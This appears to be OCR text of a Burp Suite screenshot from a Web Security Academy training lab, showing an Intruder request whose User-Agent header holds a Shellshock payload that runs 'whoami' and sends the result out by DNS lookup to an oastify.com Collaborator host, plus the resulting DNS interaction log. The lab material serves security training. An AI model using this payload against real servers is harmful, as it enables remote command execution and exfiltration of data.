 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.4 - Temporary Project - qweqwe
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as we
Target: https://0aab005703c18aa6c0ba9ed000e6001c.web-security-academy.net
1 GET /product?productId=1 HTTP/1.1
2 Host: 0aab005703c18aa6c0ba9ed000e6001c.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).4138bi0wu5u6srk9t
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16 Cache-Control: no-transform
17 True-Client-IP: spoofed.z991v4srs9m946wvk5wel8nwonufs3h.oastify.com
18 X-Originating-IP: spoofed.zcfly4vrv9p976zvn5zeo8qwrnxfw3l.oastify.co
19 Contact: root@eo6gaj767olojlbazkbt0n2b329u9iy.oastify.com
20 Client-IP: spoofed.6cj8ybvyvgpg7dz2nczlofq3ruxmzao.oastify.com
21 From: root@of7qltygyysyav2kqu23rxtluc043ss.oastify.com
22 X-Client-IP: spoofed.ywy0i3fqf898r5ju74jd87avbmhel2a.oastify.com
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-окт.-14 18:36:42 UTC DNS 4138bi0wu5u6srk9tjrqcyclico3cs
2 2022-окт.-14 18:36:42 UTC DNS 4138bi0wu5u6srk9tjrqcyclico3cs
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-jeARp1.4138bi0wu5u6srk9tjrqcyclico3cs.oastify.com.
The lookup was received from IP address 3.251.104.17 at 2022-....-14 18:36:42 UTC.